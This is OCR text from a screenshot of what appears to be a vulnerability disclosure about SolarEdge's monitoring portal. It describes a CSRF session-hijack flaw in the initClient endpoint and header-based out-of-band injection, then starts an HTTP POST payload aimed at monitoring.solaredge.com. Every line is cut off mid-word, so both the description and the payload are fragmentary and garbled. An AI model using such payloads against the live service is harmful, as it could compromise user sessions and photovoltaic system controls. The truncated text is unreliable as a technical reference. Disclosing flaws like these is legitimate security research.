
The solaredge-CSRF-Hijack vulnerability arises due
logic flaw in the `/solaredge-web/p/initClient` en
the generation and overwriting of session paramete
POST requests that are not properly validated again
An attacker can exploit this flaw to force a legit
to execute unauthorized commands without their kno
Out-of-Band (OOB) injection vulnerability was disco
`X-Forwarded-For` and `Referer` headers. By manipu
attacker forces the SolarEdge internal infrastruct
to external, attacker-controlled domains (e.g., oas
malicious site). This demonstrates a lack of frame
leading to session compromise and potential unautho
physical photovoltaic systems.

STATUS: MEDIUM - HIGH/ Vulnerability

[+]Payload:

``` POST

POST

/solaredge-web/p/initClient?
cmd=createCookie&target=login&client=touch%3Afalse
local%3Atrue%7Cnumber%3Atrue%7Crange%3Atrue%7Ccolo
HTTP/2

Host: monitoring.solaredge.com
